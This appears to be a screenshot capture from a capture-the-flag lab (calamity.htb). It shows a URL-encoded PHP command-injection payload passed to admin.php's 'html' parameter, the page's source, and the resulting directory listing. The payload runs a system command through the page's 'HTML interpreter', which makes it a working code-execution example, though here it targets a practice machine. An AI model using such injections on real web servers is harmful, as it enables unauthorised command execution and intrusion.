 view-source:http://calamity.htb/admin.php?html=%3C%3Fphp+system('ls+-al')+%3F%3E
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2
3 <html>
4 <title>GOT U BEEJAY</title>
5 <body>
6 TADAA IT HAS NOTHING
7 <br>
8 what were you waiting for dude ?you know I aint finished creating<br>
9 xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money<br>
10 just cauz he insulted me <br>
11 Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
12 <br>
13 anyway I made an html interpreter to work on my php skills !
14
15 It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
16 <br>
17 access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
18 <br>
19 html is super-harmless to our system!
20 Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
21
22
23
24 <form method="get">
25 Your HTML: <input type="text" name="html"><br>
26 <input type="submit" value="SHOW ME DA PAGE">
27 </form>
28 </body></html>
29 total 284
30 drwxr-xr-x 3 root root 4096 Jul 13 09:57 .
31 drwxr-xr-x 3 root root 4096 Jul 13 09:57 ..
32 -r--r--r-- 1 www-data root 1865 Jun 27 2017 admin.php
33 -r--r--r-- 1 www-data root 56837 Jun 27 2017 bg.png
34 -r--r--r-- 1 www-data root 514 Jun 27 2017 index.html
35 -r--r--r-- 1 www-data root 212864 Jun 27 2017 leet.png
36 drwxrwxrwx 2 www-data root 4096 Jul 13 09:57 uploads
37